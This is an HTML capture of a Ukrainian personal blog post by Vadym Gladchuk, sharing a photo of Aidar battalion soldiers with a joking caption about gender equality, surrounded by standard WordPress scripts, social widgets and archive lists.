

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gladchuk.info/2617
body_size: 9852
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="uk" id="arve">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="uk" id="arve">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Гладчук знайшов для жінок еротичне фото козаків з Айдару | Вадим Гладчук</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://gladchuk.info/xmlrpc.php">

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<link rel="canonical" href="https://gladchuk.info/2617" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; стрічка" href="https://gladchuk.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; Канал коментарів" href="https://gladchuk.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gladchuk.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gladchuk.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gladchuk.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://gladchuk.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://gladchuk.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='https://gladchuk.info/wp-content/themes/first/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='https://gladchuk.info/wp-content/themes/first/css/normalize.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='https://gladchuk.info/wp-content/themes/first/style.css?ver=5.2.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://gladchuk.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gladchuk.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gladchuk.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Гладчук про календар від Зеленого Талібану' href='https://gladchuk.info/2615' />
<link rel='next' title='Гладчук вважає , що Порошенко та Кличко забули про преЗЕдента' href='https://gladchuk.info/2619' />
<meta name="generator" content="WordPress 5.2.4" />
<link rel='shortlink' href='https://gladchuk.info/?p=2617' />
<link rel="alternate" type="application/json+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F2617" />
<link rel="alternate" type="text/xml+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F2617&#038;format=xml" />
	<link rel="stylesheet" href="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus/shutter-reloaded.css" type="text/css" media="screen" />
		<!--[if lt IE 9]>
	<script src="https://gladchuk.info/wp-content/themes/first/js/html5shiv.js"></script>
	<script src="https://gladchuk.info/wp-content/themes/first/js/respond.js"></script>
	<![endif]-->
			<style type="text/css">
			/* Fonts */
			html {
				font-size: 90%;
			}
			@media screen and (min-width: 783px) {
				html {
					font-size: 100%;
				}
			}
						body {
							font-size: 16px;
			}

			/* Colors */
							.site-bar,
				.main-navigation ul ul {
					background-color: #333333;
				}
				.footer-area {
					background-color: #333333;
				}
				.entry-content a,
				.entry-summary a,
				.comment-content a,
				.navigation a,
				.comment-navigation a,
				.current-menu-item > a {
					color: #3872b8;
				}
				a:hover {
					color: #5687c3;
				}
			
						/* Title */
				.site-title {
									font-weight: 700;
					font-size: 36px;
					letter-spacing: 0px;
					margin-top: 0px;
					margin-bottom: 0px;
								}
				.site-title a,
				.site-title a:hover {
					color: #111;
				}
			
					</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f4f2; }
</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2617 single-format-standard custom-background has-avatars boxed header-side footer-side">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=221722597865224";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner" style="position:relative">
<style>
@media (max-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:none;position:absolute;left:32%;top:0 } }
@media (min-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:block;position:absolute;left:32%;top:0 } }
</style>
<img src="/wp-content/uploads/vadym_gladchuk.png" alt="Вадим Гладчук" title="Вадим Гладчук" class="vadym_gladchuk">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
												<h1 class="site-title"><a href="https://gladchuk.info/" rel="home">Вадим Гладчук</a></h1>
												<div class="site-description">персональний сайт</div>
								</div>

								<iframe scrolling="no" frameborder="0" style="display:inline-block;width:215px;height:20px;float:right;margin-top:24px" src="https://platform.twitter.com/widgets/follow_button.html?screen_name=gladchuk" allowtransparency="true"></iframe>
			</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu"><ul>
<li ><a href="https://gladchuk.info/">Головна</a></li><li class="page_item page-item-2"><a href="https://gladchuk.info/sample-page">Біографія</a></li>
</ul></div>
								<form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2617" class="post-2617 post type-post status-publish format-standard hentry category-1476 tag-1550">
	<header class="entry-header">
		<h1 class="entry-title">Гладчук знайшов для жінок еротичне фото козаків з Айдару</h1>
			<div class="entry-meta">
		<span class="posted-on">
			<a href="https://gladchuk.info/2617" rel="bookmark"><time class="entry-date published" datetime="2022-12-08T20:27:07+02:00">08.12.2022</time></a>		</span>
									</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://gladchuk.info/wp-content/uploads/2022/12/318464465_5610921122317817_2823475101830467430_n.jpg"><img class="aligncenter size-full wp-image-2618" src="https://gladchuk.info/wp-content/uploads/2022/12/318464465_5610921122317817_2823475101830467430_n.jpg" alt="" width="810" height="540" srcset="https://gladchuk.info/wp-content/uploads/2022/12/318464465_5610921122317817_2823475101830467430_n.jpg 810w, https://gladchuk.info/wp-content/uploads/2022/12/318464465_5610921122317817_2823475101830467430_n-300x200.jpg 300w, https://gladchuk.info/wp-content/uploads/2022/12/318464465_5610921122317817_2823475101830467430_n-768x512.jpg 768w, https://gladchuk.info/wp-content/uploads/2022/12/318464465_5610921122317817_2823475101830467430_n-644x429.jpg 644w" sizes="(max-width: 810px) 100vw, 810px" /></a></p>
<div dir="auto">Хто там плакав про гендерну рівність?</div>
<div dir="auto">Як вам такі козаки з Айдару?</div>
<div dir="auto">  Гладчук Вадим, <a href="https://www.facebook.com/vadym.gladchuk/posts/pfbid028YLbVKBgfZfxojYQhN2xbqtqTGf6NRYASQjFsVcarDVNfjXs3xh92XifLRxRVTqJl">фейсбук</a></div>
<div class="post-views post-2617 entry-meta">
			<span class="post-views-icon dashicons dashicons-visibility"></span>
			<span class="post-views-label">Переглядів: </span>
			<span class="post-views-count">390</span>
			</div>			</div><!-- .entry-content -->

		<footer class="entry-meta entry-footer">
				<span class="cat-links">
			<a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86" rel="category tag">СТАТТІ</a>		</span>
						<span class="tags-links">
			<a href="https://gladchuk.info/tag/%d0%b2%d1%96%d0%b9%d0%bd%d0%b0" rel="tag">війна</a>		</span>
			</footer><!-- .entry-meta -->
	</article><!-- #post-## -->


				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">Previous post</div><a href="https://gladchuk.info/2615" rel="prev">Гладчук про календар від Зеленого Талібану</a></div><div class="nav-next"><div class="post-nav-title">Next post</div><a href="https://gladchuk.info/2619" rel="next">Гладчук вважає , що Порошенко та Кличко забули про преЗЕдента</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Недавні записи</h1>		<ul>
											<li>
					<a href="https://gladchuk.info/3090">Гладчук Вадим опублікував відео руйнувань в селі Гроза на Харківщині</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3088">Гладчук Вадим опублікував відео російського терористичного ракетного удару по лікарні у Бериславі</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3094">У Бериславі – пряме влучання в лікарню, &#8211; Херсонська ОВА</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3092">Гладчук про момент російського удару по кафе в селі Гроза</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3100">Фейсбук видалив допис Гладчука, у якому він закликав ліквідувати терориста путіна</a>
									</li>
					</ul>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Vadym-Gladchuk-164819280231835" data-width="250" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Категорії</h1>		<ul>
				<li class="cat-item cat-item-220"><a href="https://gladchuk.info/category/%d0%92%d0%b8%d0%b1%d0%be%d1%80%d0%b8">Вибори</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://gladchuk.info/category/%d0%84%d0%b2%d1%80%d0%be%d0%bc%d0%b0%d0%b9%d0%b4%d0%b0%d0%bd">Євромайдан</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://gladchuk.info/category/%d0%9a%d0%be%d1%80%d1%83%d0%bf%d1%86%d1%96%d1%8f">Корупція</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gladchuk.info/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0">Медицина</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gladchuk.info/category/%d0%9c%d0%b5%d0%bd%d1%82%d0%b8-%d0%be%d0%b1%d0%be%d1%80%d0%be%d1%82%d0%bd%d1%96">Менти оборотні</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%bb%d1%96%d1%86%d1%96%d1%8f">Міліція</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d1%82%d0%b8%d0%bd%d0%b3%d0%b8">Мітинги</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d1%96-%d0%a5%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Молодіжні Хроніки</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d1%81%d0%ba%d0%be%d0%b2%d1%89%d0%b8%d0%bd%d0%b0">Московщина</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82">Народний протест</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%b1%d0%b5%d0%b7%d0%bf%d0%b5%d0%ba%d0%b0">Національна безпека</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gladchuk.info/category/uncategorized">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://gladchuk.info/category/%d0%9e%d0%b1%d0%bc%d0%b5%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b8-%d1%81%d0%bb%d0%be%d0%b2%d0%b0">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d0%b8-2012">Парламентські вибори 2012</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d1%85%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d1%82%d1%96%d1%8f-%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba">Партія Народний порядок</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gladchuk.info/category/%d0%9f%d0%b5%d1%80%d0%b5%d1%88%d0%ba%d0%be%d0%b4%d0%b6%d0%b0%d0%bd%d0%bd%d1%8f-%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb%d1%96%d1%81%d1%82%d1%81%d1%8c%d0%ba%d1%96%d0%b9-%d0%b4%d1%96%d1%8f%d0%bb%d1%8c%d0%bd">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0">Податкова політика</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%bb%d1%96%d1%82%d0%b8%d1%87%d0%bd%d0%b0-%d1%86%d0%b5%d0%bd%d0%b7%d1%83%d1%80%d0%b0">Політична цензура</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2-%d0%bb%d1%8e%d0%b4%d0%b8%d0%bd%d0%b8">Порушення прав людини</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d1%83-%d0%b7%d1%96%d0%b1%d1%80%d0%b0%d0%bd%d1%8c">Порушення права на свободу зібрань</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gladchuk.info/category/%d0%bf%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b5%d0%b4%d0%bb%d0%b8%d0%b2%d0%b8%d0%b9-%d1%81%d1%83%d0%b4">порушення права на справедливий суд</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gladchuk.info/category/%d0%9f%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0">Прокуратура</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://gladchuk.info/category/%d0%a1%d0%be%d1%86%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d1%96-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b8">Соціальні проблеми</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86">СТАТТІ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gladchuk.info/category/%d0%a1%d1%82%d0%be%d0%bb%d0%b8%d1%87%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Столичні новини</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://gladchuk.info/category/%d0%a1%d1%83%d0%b4%d0%be%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0">Судова влада</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gladchuk.info/category/%d0%a2%d0%b0%d1%80%d0%b8%d1%84%d0%b8-%d1%82%d0%b0-%d1%86%d1%96%d0%bd%d0%b8">Тарифи та ціни</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://gladchuk.info/category/%d0%a4%d0%b0%d0%bb%d1%8c%d1%81%d0%b8%d1%84%d1%96%d0%ba%d0%b0%d1%86%d1%96%d1%8f-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d1%96%d0%b2">Фальсифікація виборів</a>
</li>
		</ul>
			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Архіви</h1>		<ul>
				<li><a href='https://gladchuk.info/date/2023/10'>Жовтень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/09'>Вересень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/08'>Серпень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/04'>Квітень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/03'>Березень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/01'>Січень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2022/12'>Грудень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/11'>Листопад 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/10'>Жовтень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/09'>Вересень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/08'>Серпень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/06'>Червень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/05'>Травень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/04'>Квітень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/03'>Березень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/02'>Лютий 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/01'>Січень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2021/12'>Грудень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/11'>Листопад 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/09'>Вересень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/05'>Травень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/04'>Квітень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/03'>Березень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/02'>Лютий 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/01'>Січень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2020/12'>Грудень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/11'>Листопад 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/10'>Жовтень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/09'>Вересень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/08'>Серпень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/07'>Липень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/06'>Червень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/05'>Травень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/04'>Квітень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/03'>Березень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/02'>Лютий 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/01'>Січень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2019/12'>Грудень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/11'>Листопад 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/09'>Вересень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/08'>Серпень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/07'>Липень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/06'>Червень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/05'>Травень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/04'>Квітень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/02'>Лютий 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/01'>Січень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2018/10'>Жовтень 2018</a></li>
	<li><a href='https://gladchuk.info/date/2017/08'>Серпень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/06'>Червень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/01'>Січень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2016/11'>Листопад 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/10'>Жовтень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/07'>Липень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/02'>Лютий 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/01'>Січень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2015/11'>Листопад 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/09'>Вересень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/07'>Липень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/06'>Червень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/05'>Травень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/04'>Квітень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/02'>Лютий 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/01'>Січень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2014/12'>Грудень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/11'>Листопад 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/10'>Жовтень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/09'>Вересень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/05'>Травень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/03'>Березень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/02'>Лютий 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/01'>Січень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2013/12'>Грудень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/10'>Жовтень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/08'>Серпень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/05'>Травень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/03'>Березень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/01'>Січень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2012/12'>Грудень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/11'>Листопад 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/10'>Жовтень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/09'>Вересень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/08'>Серпень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/07'>Липень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/06'>Червень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/05'>Травень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/04'>Квітень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/03'>Березень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/02'>Лютий 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/01'>Січень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2011/12'>Грудень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/11'>Листопад 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/10'>Жовтень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/09'>Вересень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/08'>Серпень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/07'>Липень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/06'>Червень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/05'>Травень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/04'>Квітень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/03'>Березень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/02'>Лютий 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/01'>Січень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2010/12'>Грудень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/11'>Листопад 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/10'>Жовтень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/09'>Вересень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/08'>Серпень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/06'>Червень 2010</a></li>
